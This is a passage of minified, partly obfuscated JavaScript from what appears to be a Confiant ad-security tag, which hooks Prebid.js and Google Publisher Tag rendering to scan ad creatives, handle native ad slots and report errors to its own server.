_0x2d4167=_0x3257c5[_0xfb0c('0x5f')](_0x47f2de,_0x3a6682,undefined,{'isPxlReq':!![],'isSfrm':_0x3257c5[_0xfb0c('0x182')](_0x27b276,_0x3b0c41),'isAmpAd':![],'provider':_0x11ef6a[_0xfb0c('0x103')],'slotId':_0x44a79b,'w':_0x3b0c41[_0xfb0c('0x33')]||0x0,'h':_0x3b0c41[_0xfb0c('0x1ed')]||0x0},_0x3b0c41['contentWindow']);continue;case'7':_0x3a6682+=_0x3b0c41[_0xfb0c('0x118')][_0xfb0c('0x219')]&&_0x3b0c41[_0xfb0c('0x118')][_0xfb0c('0x219')]['outerHTML']||'';continue;case'8':var _0x160ee3=_0x26bcbd&&_0x26bcbd['id']||_0x26bcbd&&_0x26bcbd[_0xfb0c('0x1da')]||_0x5c1ef7&&_0x5c1ef7[0x0];continue;case'9':var _0x44a79b=_0x3fd783(_0x4a0ecc,_0x11ef6a['KARGO'],_0x5b2082);continue;case'10':var _0x3a6682='';continue;}break;}}}function _0x270afc(_0x5da64e,_0x15deae){var _0x49202b={'div':{'className':[{'provider':_0x11ef6a[_0xfb0c('0x1ee')],'pattern':/(sprkflw_main)/}]}},_0xa99bb4=_0x3257c5[_0xfb0c('0x1cc')](_0xb375cc,_0x15deae,_0x49202b);if(_0xa99bb4){var _0x150763=_0xfb0c('0x112')['split']('|'),_0x5cb5b8=0x0;while(!![]){switch(_0x150763[_0x5cb5b8++]){case'0':var _0x2b399f='';continue;case'1':var _0xaf2e49=0x0;continue;case'2':_0x2b399f+=_0xfb0c('0x6')+_0x54bb92||_0x3257c5[_0xfb0c('0x1dc')](_0x1a1338,_0x3257c5[_0xfb0c('0xd8')]);continue;case'3':var _0x4f1988=_0x3257c5['tAMBr'](_0x47f2de,_0x2b399f,undefined,{'isAmpAd':![],'provider':_0x11ef6a[_0xfb0c('0x1ee')],'slotId':_0xf5a3a9,'w':_0xaf2e49,'h':_0x117dec});continue;case'4':var _0xf5a3a9=_0x3fd783(_0x15deae,_0x11ef6a[_0xfb0c('0x1ee')],_0x3257c5[_0xfb0c('0x6b')]);continue;case'5':var _0x117dec=0x0;continue;case'6':var _0x54bb92;continue;case'7':var _0x237235=window[_0xfb0c('0xec')]&&window[_0xfb0c('0xec')][_0x1a1338];continue;case'8':_0x4f1988&&_0x15deae['remove']();continue;case'9':_0x237235&&(_0xaf2e49=(_0x237235[_0xfb0c('0x6a')]||[])[0x0]||0x0,_0x117dec=(_0x237235[_0xfb0c('0x6a')]||[])[0x1]||0x0,_0x54bb92=_0x237235[_0xfb0c('0x69')]);continue;case'10':_0x2b399f+=_0x5da64e;continue;case'11':var _0x1a1338=_0xa99bb4[_0xfb0c('0x2f')]&&_0xa99bb4[_0xfb0c('0x2f')]['id']&&_0xa99bb4['element']['id'][_0xfb0c('0xb3')](_0xfb0c('0x129'),'');continue;}break;}}}function _0x2129b5(_0x701094,_0x46190b){var _0x1dcc1d=_0x35081e['PpkbC'](_0x1bdd9c,_0x46190b);if(_0x1dcc1d){var _0x57f540=_0x35081e[_0xfb0c('0x55')][_0xfb0c('0x124')]('|'),_0x4629da=0x0;while(!![]){switch(_0x57f540[_0x4629da++]){case'0':_0x35659c&&_0x46190b[_0xfb0c('0xed')]();continue;case'1':var _0x46f26c=_0x46e3e0(_0x1518a9);continue;case'2':var _0x35aa88=_0x35081e[_0xfb0c('0x8d')](_0x45da24,_0x46f26c);continue;case'3':var _0x1518a9=_0x1dcc1d[_0xfb0c('0x66')];continue;case'4':var _0x35659c=_0x35081e['MkjMD'](_0x47f2de,_0x701094,_0x35aa88,{'isPxlReq':![],'isSfrm':!![]});continue;}break;}}}var _0x567c86=_0x35081e[_0xfb0c('0x1cb')](_0x519f4f[_0xfb0c('0x16d')],_0x35081e['xxTDt']),_0x48c47d=_0x519f4f['propertyId']===_0x35081e[_0xfb0c('0x19a')],_0xc959c=window[_0xfb0c('0x1f8')]&&(_0x519f4f&&_0x519f4f[_0xfb0c('0x97')]||_0x567c86||_0x48c47d||_0x519f4f[_0xfb0c('0x83')]==0x2),_0x38d904=null;function _0x5bd033(){if(_0x38d904)return;var _0x3836e9={'childList':!![],'subtree':!![]};_0x38d904=new MutationObserver(_0x254c0d),window[_0xfb0c('0x241')][_0xfb0c('0x219')]?_0x38d904[_0xfb0c('0xba')](window[_0xfb0c('0x241')][_0xfb0c('0x219')],_0x3836e9):_0x35081e[_0xfb0c('0x19')](setTimeout,_0x5bd033,0x32);}_0xc959c&&_0x5bd033();function _0x4ccae5(){try{if(document['body']){var _0x56b4cc=_0x35081e[_0xfb0c('0x243')],_0xa7f5d2=document[_0xfb0c('0xfb')](_0x56b4cc);!_0xa7f5d2&&(_0xa7f5d2=document['createElement'](_0x35081e[_0xfb0c('0x1db')]),_0xa7f5d2['id']=_0x56b4cc,_0xa7f5d2[_0xfb0c('0xf4')](_0xfb0c('0xaf'),_0x35081e['SIbvV']),document['body'][_0xfb0c('0x96')](_0xa7f5d2));}}catch(_0x1b1289){}}var _0x1f872d=![],_0x1c994d=function(){window[_0xfb0c('0x100')]['display']&&(_0x47d32c['display']=window[_0xfb0c('0x100')]['display'],delete window[_0xfb0c('0x100')][_0xfb0c('0x225')]);if(!_0x47d32c[_0xfb0c('0x117')])return;if(_0x1f872d)return;_0x1f872d=!![],_0x35081e[_0xfb0c('0x95')](_0x547875),_0x35081e[_0xfb0c('0x45')](_0x4ccae5),_0x47d32c['pubads']()['refresh']=_0x35081e['TRLAH'](_0x4066b2,_0x47d32c[_0xfb0c('0x186')]()[_0xfb0c('0x12b')],_0x47d32c[_0xfb0c('0x186')]()),_0x47d32c[_0xfb0c('0x225')]=_0x35081e[_0xfb0c('0x8d')](_0x84f53f,_0x47d32c['display']),(_0x519f4f[_0xfb0c('0xa3')]||_0x35081e['bzIIV'](_0x519f4f['devMode'],0x2))&&(_0x47d32c[_0xfb0c('0x186')]()[_0xfb0c('0x197')]=_0x1786f3(_0x47d32c[_0xfb0c('0x186')]()['definePassback']));};_0x35081e['VcDHo'](_0x5ea12c,_0x3c1ea6)&&_0x47d32c[_0xfb0c('0x10e')]['push'](_0x1c994d);var _0x3fe2bf=_0x519f4f['isHT']||_0x519f4f[_0xfb0c('0x83')]==0x2;if(_0x3fe2bf){var _0x421fa7=_0x35081e[_0xfb0c('0x196')](_0x22399a,!![]),_0x4225a0=![],_0x2f321e=function(){try{var _0x3c09ee=_0x35081e[_0xfb0c('0x144')][_0xfb0c('0x124')]('|'),_0x416ce2=0x0;while(!![]){switch(_0x3c09ee[_0x416ce2++]){case'0':_0x35081e[_0xfb0c('0x45')](_0x547875);continue;case'1':_0x421fa7[_0xfb0c('0x186')]&&(_0x421fa7[_0xfb0c('0x186')]()[_0xfb0c('0x12b')]=_0x35081e[_0xfb0c('0x19')](_0x4066b2,_0x421fa7[_0xfb0c('0x186')]()['refresh'],_0x421fa7[_0xfb0c('0x186')]()),_0x4225a0=!![]);continue;case'2':if(_0x4225a0)return;continue;case'3':_0x421fa7=_0x35081e[_0xfb0c('0x8d')](_0x22399a,!![]);continue;case'4':_0x421fa7['display']&&(_0x421fa7[_0xfb0c('0x225')]=_0x84f53f(_0x421fa7['display']),_0x4225a0=!![]);continue;}break;}}catch(_0xc7575){console[_0xfb0c('0x210')](_0x35081e[_0xfb0c('0x14e')],_0xc7575);}};_0x421fa7[_0xfb0c('0x10e')][_0xfb0c('0x48')](function(){_0x2f321e();});}}(_0x519f4f[_0xfb0c('0x16d')],_0x519f4f[_0xfb0c('0x1b3')],JSON[_0xfb0c('0x178')](_0x35081e[_0xfb0c('0x32')](atob,_0x519f4f[_0xfb0c('0x1d5')])),_0x519f4f[_0xfb0c('0x20')],_0x519f4f[_0xfb0c('0x3a')]));}());
  !function(){var S=confiantCommon.confiantTryToGetConfig("prebid")||{},r=S.onRendered,C=S.prebidNameSpace||"pbjs",i=S.prebidRenderMethod||"renderAd",a=(window[C]=window[C]||{que:[]},XMLHttpRequest),d=window.navigator&&window.navigator.sendBeacon&&window.navigator.sendBeacon.bind(window.navigator),s=function(e){return window.confiant[e]&&window.confiant[e].settings?window.confiant[e].settings:window.confiant.settings&&window.confiant.settings.propertyId==e?window.confiant.settings:S};function e(e){var n=confiantCommon.findCommFrameWindow(window,S,!0);n&&n.addEventListener("message",e,!1)}function n(e){var n="cnft:onRendered:"+E;if(o(e.data,n))try{var t=JSON.parse(atob(e.data.replace(n,"")));t.prebid&&r(t.prebid.adId)}catch(e){0<S.devMode&&console.error("confiantOnRendered err",e)}}var A=S.callback,E=S.propertyId;function p(e){var n=window;if(S.prebidUseTopWindow)n=window.top;else if(S.pbjsSelectors&&"undefined"!==S.pbjsSelectors)try{var t=S.pbjsSelectors?atob(S.pbjsSelectors):null,r=document.querySelector(t);if(!(n=r?r.contentWindow:null))return null}catch(e){0<S.devMode&&console.error(e)}return n[e]||(n[e]={que:[]}),n[e]}var c=p(C);if(c){var t=!!(window.confiant&&window.confiant.services&&window.confiant.services().wrap),I=S.onPrebidError,l="string"==typeof document.createElement("iframe").srcdoc;if(!confiantWrap)throw Error("Confiant failed to init prebid wrapper");function k(){var e=!!C&&!!~C.indexOf("udm_"),n=!!C&&!!~C.indexOf("_apPbJs");return e||n}function o(e,n,t){return e.substr&&e.substr(!t||t<0?0:+t,n.length)===n}function f(e){return null!=e&&("[object Array]"!==Object.prototype.toString.call(e)||0<e.length)}function u(t){var e;f(t.data)&&o(t.data,e="cnft:cb:"+E)&&!function(e){e=JSON.parse(atob(t.data.substr(e.length)));try{A.apply(this,e)}catch(e){console.log("Custom callback failed with an error: "+e)}var n="undefined"!=typeof confiantCommon&&confiantCommon.confiantAutoRFCb||"undefined"!=typeof confiantAutoRFCb&&confiantAutoRFCb;n&&n.apply(null,e)}(e)}t||(window.confiant.services().registerService("wrap",y),window.confiant.services().registerService("apsWrap",y));function b(e){if(f(e.data)&&"string"==typeof e.data&&~e.data.indexOf("Prebid Request"))try{var n=R(JSON.parse(e.data).adId);n&&e.source.postMessage("cnft:prebidResponse"+btoa(JSON.stringify({bidder:n.bidder,creativeId:n.creativeId,ad:n.ad,meta:n.meta})),"*")}catch(e){}}var O=function(e,n){var t=S&&(S["gpt_and_prebid"]||S["prebid"]||S["gpt_and_prebid_v3l"]),r=!!d;if(!1||2==S.devMode||Math.random()<=.001){n.int_version=t&&(t["integration_version"]||t["exec_ver"]),n.int_version=n.int_version||"2",n.msg=e.message,n.src="prebid-v3",n.property_id=S.propertyId,n.uh="wt_not_established";try{n.url=window.sf_||window.$sf?document.referrer:window.top.location.href}catch(e){n.url=document.referrer}t=JSON.stringify(n);try{t=btoa(t)}catch(e){t=btoa(unescape(encodeURIComponent(JSON.stringify(n))))}e=S.adServer+"/werror",n=!1;r&&(n=d(e,t)),r&&n||((r=new a).open("POST",e),r.send(t))}},t=S.prebidUseTopWindow?window.top:window;try{t.addEventListener?t.addEventListener("message",b,!1):t.attachEvent("onmessage",b)}catch(e){2==S.devMode&&console.warn("Confiant: unable to add a callback listener to window",e)}var t=S.isIntegrationEnabled&&S.isIntegrationEnabled("prebid")&&!S.isAZOnly,w=!S.isIntegrationEnabled,m=void 0!==c._r;if(S.isIntegrationEnabled&&S.isIntegrationEnabled("prebid")&&!S.isIntegrationEnabled("gpt")&&e(u),r&&e(n),window.confiant&&window.confiant.services&&!window.confiant.services().onPrebidAdLoad)try{window.confiant.services().registerService("onPrebidAdLoad",function(n,e,t){var r,i,a=p(e.prebidNameSpace);try{var d,o,c=R(n,a);c&&(d=t.document||t.contentDocument,o=s(e.propertyId),c.ad=(c.ad_bak||c.ad)+("\x3c!-- "+h(c))+" --\x3e",M(d,c,e.propertyId,o.callback,!1,{shouldSkipScanning:e.shouldSkipScanning,adMapKey:e.adMapKey}))}catch(e){r=d,(i=R(n,a))&&i.ad_bak&&r.write(i.ad_bak),O(e,{label:"scanPrebidAd"})}finally{setTimeout(function(){var e;(e=R(n,a)).ad_bak&&(e.ad=e.ad_bak,delete e.ad_bak)},0)}})}catch(e){console.error("Confiant failed to init Prebid Scan wrapper",e)}t||w?(c.que=c.que||[],c.que.push(function(){var _=v(c);S.isIntegrationEnabled&&S.isIntegrationEnabled("prebid")&&!S.isIntegrationEnabled("gpt")&&e(u),r&&e(n),c[i="renderAd"===i||c[i]?i:"renderAd"]=function(e,n){var t,r,i=!1;B(n);try{L(e,n);var a=!(!e||!e.defaultView.isActive),d=k(),i=a&&!d;a&&d&&(e.defaultView.isPxlSent=!1)}catch(e){}if(e&&n&&!i)try{var o=S.prebidExcludeBidders||[],c=!1,s=R(n);if(s)for(var p=0;p<o.length;p++)if(s.bidder===o[p]){c=!0;break}var l=s&&s.ad&&!!~s.ad.indexOf("<VAST")||s&&"video"===s.mediaType,f=s&&s.ad&&!!~s.ad.indexOf("clrm-cw-head"),u=!c&&!l&&!f,b=!(!s||!s.ad),w=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.parentElement&&e.defaultView.frameElement.parentElement.parentElement&&e.defaultView.frameElement.parentElement.parentElement.id&&e.defaultView.frameElement.parentElement.parentElement.id.includes("_fs-sf")&&e.defaultView.frameElement.parentElement.parentElement.id,m=null;if(b&&(r=null,(t=s||{})._is_gannet_custom_prebid?r=t.adId:w?r=w:t.adUnitCode&&(r=t.adUnitCode),m=r,s.integrationType="prebid",s.slot=m,confiantCommon.sendAdContextToAdReporter(s,window,S)),b&&u){var g=n;var v={adMapKey:m,shouldSkipScanning:!1,prebidNameSpace:C,propertyId:E};var y=R(g);if(y&&!y.ad_bak&&y.ad&&!~y.ad.indexOf("onPrebidAdLoad")){y.ad_bak=y.ad;var h="";try{h=encodeURIComponent(y.ad)}catch(e){}y.ad="<scr"+'ipt type="application/javascript">'+"("+function(n,e,t){function r(e){try{document.write(decodeURIComponent(n))}catch(e){o("failSafeFailed"+(""+e).substr(0,100))}o(e)}for(var i,a,d=function(){try{return window,!1}catch(e){return!0}}(),o=function(e){if(!d)try{var n=JSON.stringify({sendUrl:"werror",payload:{label:"prebidInject",src:"prebid-v3",msg:e}});window.top.frames.cnftComm.postMessage("cnft:err:"+t.propertyId+btoa(n),"*")}catch(e){}},c=0;!d&&!i&&c<10&&a!==window.top;)try{if(i=(a=window.parent).confiant)break;c++}catch(e){break}if(i)try{i.services().onPrebidAdLoad(e,t,this)}catch(e){r("onAdLoadFailed"+(""+e).substr(0,100))}else r("noConfiantFound")}+')("'+h+'", "'+g+'", '+JSON.stringify(v)+");"+"</sc"+"ript>"}}else b?M(e,s,E,A,!0,{adMapKey:m,shouldSkipAdWrite:!0}):!b&&u&&O(Error("bid not found"),{label:"noBid"})}catch(e){try{I&&I(e,n)}catch(e){}O(e,{label:"renderAd"})}_(e,n)}})):m||(c.que=c.que||[],c.que.push(function(){var d=v(c);c[i]=function(e,n){B(n);try{L(e,n)}catch(e){O(e,{label:"renderAdLight"})}try{var t,r,i=e,a=n;if(i&&a)try{(0||i&&i.defaultView.isActive&&!k())&&i.body&&(t=R(a),r=i.createComment(h(t)),i.body.appendChild(r))}catch(e){0<S.devMode&&console.error("Confiant failed to add a prebid comment",e)}}catch(e){O(e,{label:"renderAdLight-setPrebidComment"})}try{d(e,n)}catch(e){O(e,{label:"renderAdLight-renderAdBackup"})}}}))}else 0<S.devMode&&console.info("Confiant - no prebid library is on the page. Stopping the module.");function g(){try{return!(""+window.top.location.href)}catch(e){return!0}}function M(e,n,t,r,i,a){var d=s(t),o=(o=n,g()&&o._is_aps_impression&&window.parent.postMessage("cnft:getNestedAdData:adReporter"+btoa(JSON.stringify(n)),"*"),"undefined"==typeof getSerializedCaspr?null:getSerializedCaspr(!0,d,t));confiantWrap(e,n,d&&d.confiantCdn,t,r,o,d,{isCorsFrame:g(),isSrcDocSupported:l,shouldSkipScanning:i,adMapKey:a&&a.adMapKey,pageURL:function(){try{return""+window.top.document.location}catch(e){return document.referrer||""+document.location}}()})||a&&a.shouldSkipAdWrite||(e.write(n.ad),e.close())}function v(e){try{var n,t=e._r||(e._r=e[i]);if(!(t=t||"renderAd"===i?t:e._r=e["renderAd"]))throw Error(n="pbjs lib is not initialized, renderAd is not defined")}catch(e){throw O(Error(n),{label:"prebid-getOriginalRenderAdFunction"}),e}return t}function y(e,r,n,t,i){try{if("%%SOURCE%%"!=r.source&&"amazon"!=r.source||(r._is_aps_impression=!0,r.integrationType="amazon"),"gannet-custom-prebid"===i&&(r._shouldWrapInNestedFrame=!0,r._is_gannet_custom_prebid=!0,t=S.callback),t&&(e.defaultView.amzCustomMsgHandlerSerialized=""+t),r&&(s={"10thu68":.1,"16d9pts":.1,"1e4ycjk":.1,me2y9s:.1}[r.bidder],"mOinGM9MTu5v-Lto835XLhlrSPY"==n&&s||0===s?Math.random()<=parseFloat(s):!0))try{M(e,r,n,t,!1)}catch(e){var a=r.ad;throw a&&1e4<a.length&&(a=a.substring(0,1e4)),O(e,{label:"apsTrafficWrapper_scan",bid:JSON.stringify({bidder:r.bidder}),payload:unescape(encodeURIComponent(a))}),e}else e.write(r.ad),e.close()}catch(t){try{e.write(r.ad),e.close()}catch(n){try{(c=(o=e).createElement("iframe")).scrolling="no",c.marginwidth="0",c.marginheight="0",c.width="100%",c.height="100%",c.style="border: 0px; vertical-align: bottom;",o.body.appendChild(c);var d=c;d.contentDocument.write(r.ad),d.contentDocument.close()}catch(e){O(e,{label:"apsTrafficWrapper_scan_failed_render",bid:JSON.stringify({bidder:r.bidder,e1:""+t,e2:""+n,e3:""+e}),payload:unescape(encodeURIComponent(r.ad))}),I&&I(r)}}}var o,c,s}function R(e,n){var t,r,i,a=[],d=n||c,n=d.getBidResponses();for(t in d.getAdserverTargeting()){var o=d.getBidResponsesForAdUnitCode(t);o&&o.bids&&o.bids.length&&(a=a.concat(o.bids))}for(a=(a=a.concat(n)).concat(d.getHighestCpmBids()),a=d.getAllWinningBids?a.concat(d.getAllWinningBids()):a,a=d.getAllPrebidWinningBids?a.concat(d.getAllPrebidWinningBids()):a,i=0;i<a.length;i++)if(a[i].adId===e){r=a[i];break}return(r=!r&&d.findBidByAdId?d.findBidByAdId(e):r)&&S.prebidCustomizeBid?S.prebidCustomizeBid(r):r}function B(e){var e=R(e),n=e&&e.ad&&!!~e.ad.indexOf("<VAST")||e&&"video"===e.mediaType,t=window.confiant.services().onVideoLoaded;n&&t&&window.confiant.services().onVideoLoaded(e,"prebid")}function h(e){return"Creative ".concat(e.creativeId," served by ").concat(e.bidder," Prebid.js Header Bidding. Extended by Confiant, adomain: ").concat(_(e))}function _(e){return e.meta&&e.meta.advertiserDomains?e.meta.advertiserDomains[0]:null}function L(e,n){if(e&&n)try{var t,r,i=R(n),a=e.defaultView;a[S.propertyId]&&(t=a[S.propertyId].tpid,(r=a[S.propertyId][t].id).dchain=i.meta.dchain,r.adomain=_(i),!r.tp_crid)&&i.bidder&&i.creativeId&&(r.tp_crid="PB:"+i.bidder+";"+i.creativeId)}catch(e){0<S.devMode&&console.error("Confiant failed to set tp_crid",e)}}}();
  !function(){"use strict";var c,s="undefined"!=typeof confiantCommon&&confiantCommon.confiantTryToGetConfig();if(function(n){if(!n)return 0;var e=parseFloat(n.nsSample)||0;if(!((n.isNS||n.isIntegrationEnabled&&n.isIntegrationEnabled("native"))&&Math.random()<=e))return 0;e=n.nsUA&&"undefined"!==n.nsUA&&"*"!==n.nsUA;if(n.nsSites&&"undefined"!==n.nsSites&&"*"!==n.nsSites){var t=window.location.hostname;if(!n.nsSites.split(",").some(n=>t.includes(n)))return 0}if(e){var r=navigator.userAgent;if(!n.nsUA.split(",").some(n=>r.includes(n)))return 0}return 1}(s)){try{c=JSON.parse(atob(s.nativeSelectors)),console.log("Confiant native init")}catch(n){c={}}new confiantCommon.ConfiantNodeObserver(document.documentElement,function(n){n=n.reduce(function(n,e){var e=t(e);return e.length&&(e=e.filter(function(n){return!n.isScanned}),n=n.concat(e)),n},[]);n.length&&(console.log("Found "+n.length+" supported native ad slots"),e(n))}).startListening();var n=t(document);n.length&&e(n)}function t(r){return r!==document&&r.parentNode&&(r=r.parentNode),Object.keys(c).reduce(function(n,e){var t=c[e],t=r.querySelectorAll(t),t=Array.prototype.slice.call(t);return(t=t.filter(function(n){return!n["markedForScanning"]})).forEach(function(n){n["nativeAdProvider"]=e,n["markedForScanning"]=!0}),n.concat(t)},[])}function e(n){"undefined"!=typeof IntersectionObserver?n.forEach(function(n){var e=new confiantCommon.ConfiantIntersectionObserver(n,function(){r(n),e.stopListening()});e.startListening()}):(n.splice(0,3).forEach(r),n.length&&setTimeout(function(){e(n)},s.ieBatchProcessingTimeout||0))}function r(n){var e,t,r,o,i,a;!n.isScanned&&function(n){try{var e,t;return getSerializedCaspr&&((e={}).tag=n.outerHTML,e.isNativeScan=!0,e.isPxlReq=!0,e.devMode=s.devMode,e.provider=n.nativeAdProvider,e.s=n.id||n.getAttribute("name")||"0",e.h=0,e.w=0,i=n,a="confiant_ad_native_"+Math.floor(1e4*Math.random()),t=c&&c[i.nativeAdProvider]?(i.setAttribute("data-confiant-id",a),a):null,e.adMapKey=t,e.integrationType="native",e.slot=t,confiantCommon.sendAdContextToAdReporter(e,window,s),confiantCommon.NativeAdScanningInvocation(s,e),n.isScanned=!0,e.shouldBlock)}catch(n){if(!n.message||n.message&&!~n.message.indexOf("getSerializedCaspr")){i={label:"shouldBlockNativeAd"};n&&(i.msg=n.message),i.src="native-integration";a=s&&s["native"],a=(i.int_version=a&&(a["integration_version"]||a["exec_ver"]),i.int_version=i.int_version||"2",JSON.stringify({sendUrl:"werror",payload:i})),a=btoa(a);try{var r=s&&s.propertyId,o=confiantCommon.findCommFrameWindow(window,s);o&&o.postMessage("cnft:err:"+r+a,"*")}catch(n){}}}var i,a;return 0}(n)&&(s.nativePassback&&"undefined"!=s.nativePassback?(function(n,e){t=e,(r=["span","div","a"].reduce(function(n,e){e=Array.prototype.slice.call(t.querySelectorAll(e)).filter(function(n){return n.style.backgroundImage});return e.length?n.concat(e):n},[])).sort(function(n,e){return l(n)>l(e)?1:-1});var t,r=r[r.length-1],o=u(e);if(o&&r)o.naturalHeight+o.naturalWidth>l(r)?r=null:o=null;else{if(!o&&!r)return console.log("Error injecting passback image into "+e);r?r.style.backgroundImage='url("'+n+'")':o.src=n}r?r.style.backgroundImage='url("'+n+'")':(o=u(e))?o.src=n:console.log("Error injecting passback image into "+e)}((r=JSON.parse(atob(s.nativePassback))).image,o=n),e=r.text,i=o,(a=1<(a=["span","a","div"].reduce(function(n,e){e=i.querySelectorAll(e),e=Array.prototype.slice.call(e).reduce(function(n,e){e=Array.prototype.slice.call(e.childNodes).filter(function(n){return n instanceof Text&&n.nodeValue.trim()});return e.length?n.concat(e):n},[]);return e.length?n.concat(e):n},[])).length?(a.sort(function(n,e){return e.nodeValue.length<n.nodeValue.length?1:-1}),a.forEach(function(n){n.nodeValue=""}),a[a.length-1]):a[0])&&(a.nodeValue=e),t=r.link,Array.prototype.slice.call(o.querySelectorAll("a")).forEach(function(n){n.href=t,n.removeAttribute("onmousedown")})):n.parentNode.removeChild(n))}function l(n){return n.offsetHeight+n.offsetWidth}function u(n){n=n.querySelectorAll("img");return 1<n.length?((n=Array.prototype.slice.call(n)).sort(function(n,e){return l(n)>l(e)?1:-1}),n[n.length-1]):n[0]}}();
  (function () {
    'use strict';

    (function(_0x4492ea,_0x4e6196){var _0xbede74=_0x319f,_0x3fae72=_0x4492ea();while(!![]){try{var _0x33b559=parseInt(_0xbede74(0x123))/0x1*(parseInt(_0xbede74(0x12a))/0x2)+-parseInt(_0xbede74(0x121))/0x3*(-parseInt(_0xbede74(0x11e))/0x4)+-parseInt(_0xbede74(0x129))/0x5+-parseInt(_0xbede74(0x11d))/0x6*(-parseInt(_0xbede74(0x120))/0x7)+parseInt(_0xbede74(0x11f))/0x8+parseInt(_0xbede74(0x126))/0x9+-parseInt(_0xbede74(0x124))/0xa;if(_0x33b559===_0x4e6196)break;else _0x3fae72['push'](_0x3fae72['shift']());}catch(_0x1de927){_0x3fae72['push'](_0x3fae72['shift']());}}}(_0x21eb,0x8efb1));function _0x319f(_0x47d596,_0x2c33f1){var _0x21eb6e=_0x21eb();return _0x319f=function(_0x319f92,_0x228556){_0x319f92=_0x319f92-0x11d;var _0x598fbf=_0x21eb6e[_0x319f92];if(_0x319f['qmnWYo']===undefined){var _0x1f5b83=function(_0x468ab6){var _0x337730='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x405e9c='',_0x35a84e='';for(var _0x223000=0x0,_0x31c7d9,_0x36c667,_0x5e1eeb=0x0;_0x36c667=_0x468ab6['charAt'](_0x5e1eeb++);~_0x36c667&&(_0x31c7d9=_0x223000%0x4?_0x31c7d9*0x40+_0x36c667:_0x36c667,_0x223000++%0x4)?_0x405e9c+=String['fromCharCode'](0xff&_0x31c7d9>>(-0x2*_0x223000&0x6)):0x0){_0x36c667=_0x337730['indexOf'](_0x36c667);}for(var _0x547f19=0x0,_0x579021=_0x405e9c['length'];_0x547f19<_0x579021;_0x547f19++){_0x35a84e+='%'+('00'+_0x405e9c['charCodeAt'](_0x547f19)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x35a84e);};_0x319f['GlNklb']=_0x1f5b83,_0x47d596=arguments,_0x319f['qmnWYo']=!![];}var _0x530bee=_0x21eb6e[0x0],_0x32ebf9=_0x319f92+_0x530bee,_0x12c9ad=_0x47d596[_0x32ebf9];return !_0x12c9ad?(_0x598fbf=_0x319f['GlNklb'](_0x598fbf),_0x47d596[_0x32ebf9]=_0x598fbf):_0x598fbf=_0x12c9ad,_0x598fbf;},_0x319f(_0x47d596,_0x2c33f1);}function _0x21eb(){var _0x28d2e6=['x291Dhn0CMvHBq','y29Uy2f0','mty1odm1mg9owgLxqG','mJj6uvLwBfK','mJK5ne1QAMH6wa','ng9JqNzcsa','mtm5mJCYogHusev2Eq','nZiXthPZDNzn','ndm5ota4q1D5AuDo','Dg9mB3DLCKnHC2u','mZCYntrTqM1vrhy','mtaWnti3mJbRwfHsv2W','CMvWBgfJzq','mtaYnJyWntDwuu94rK0'];_0x21eb=function(){return _0x28d2e6;};return _0x21eb();}function getPrebidProvider(_0x468ab6){var _0x46a43f=_0x319f;return _0x468ab6[_0x46a43f(0x122)]()[_0x46a43f(0x125)](/\s/g,'_')[_0x46a43f(0x128)](_0x46a43f(0x127));}

    (function(_0x3da737,_0x25d04c){var _0x1a1f36=_0x25b2,_0x3fa1e2=_0x3da737();while(!![]){try{var _0x178e06=-parseInt(_0x1a1f36(0xf2))/0x1+parseInt(_0x1a1f36(0xfe))/0x2*(parseInt(_0x1a1f36(0xd2))/0x3)+-parseInt(_0x1a1f36(0xfd))/0x4*(-parseInt(_0x1a1f36(0xbc))/0x5)+parseInt(_0x1a1f36(0x102))/0x6*(-parseInt(_0x1a1f36(0xbb))/0x7)+-parseInt(_0x1a1f36(0x115))/0x8+-parseInt(_0x1a1f36(0xf8))/0x9+parseInt(_0x1a1f36(0xcc))/0xa;if(_0x178e06===_0x25d04c)break;else _0x3fa1e2['push'](_0x3fa1e2['shift']());}catch(_0x56d2da){_0x3fa1e2['push'](_0x3fa1e2['shift']());}}}(_0x551c,0x451bc));var _0x710181=(function(){var _0xa1a92f=_0x25b2;function _0x101011(_0x26fb16,_0x48aade,_0x4daa18,_0x2dbd6b){var _0x20b936=_0x25b2;this[_0x20b936(0xe5)]=_0x26fb16,this[_0x20b936(0xd0)]=_0x48aade,this[_0x20b936(0xde)]=_0x4daa18,this[_0x20b936(0x10a)]=_0x2dbd6b;}return _0x101011[_0xa1a92f(0x10e)][_0xa1a92f(0xf4)]=function(_0xab96a9,_0x85f38b,_0x2530d0){var _0x4fe987=_0xa1a92f,_0x1debee={};_0xab96a9=_0xab96a9||{};var _0x5a431c=this[_0x4fe987(0xd0)][_0x4fe987(0xe1)](_0xab96a9);_0xab96a9[_0x4fe987(0xef)]=_0xab96a9[_0x4fe987(0xef)]||'';_0x5a431c?(_0xab96a9[_0x4fe987(0xbe)]=_0x5a431c[_0x4fe987(0xee)],_0xab96a9[_0x4fe987(0xff)]=_0x5a431c[_0x4fe987(0xc0)]):_0xab96a9[_0x4fe987(0xd4)]=this[_0x4fe987(0xc7)](_0xab96a9);_0x1debee[_0x4fe987(0xdd)]=JSON[_0x4fe987(0xec)](_0xab96a9),_0x1debee[_0x4fe987(0x11c)]=_0x2530d0,_0x1debee[_0x4fe987(0x119)]=!![],_0x1debee[_0x4fe987(0xea)]=!_0x85f38b,_0x1debee[_0x4fe987(0x103)]=_0x85f38b,_0x1debee[_0x4fe987(0xdb)]=this[_0x4fe987(0xe5)][_0x4fe987(0xdb)];if(_0xab96a9[_0x4fe987(0xbe)])_0x1debee[_0x4fe987(0x101)]=getPrebidProvider(_0xab96a9[_0x4fe987(0xbe)]);else this[_0x4fe987(0xde)][_0x4fe987(0xc3)]()&&_0xab96a9[_0x4fe987(0xd4)]?_0x1debee[_0x4fe987(0x101)]=_0xab96a9[_0x4fe987(0xd4)][_0x4fe987(0x107)](_0x4fe987(0x117)):_0x1debee[_0x4fe987(0x101)]=_0x4fe987(0xb7);_0x1debee['s']=_0xab96a9[_0x4fe987(0xc0)]||'0',_0x1debee['h']=(_0x5a431c===null||_0x5a431c===void 0x0?void 0x0:_0x5a431c[_0x4fe987(0xda)])||0x0,_0x1debee['w']=(_0x5a431c===null||_0x5a431c===void 0x0?void 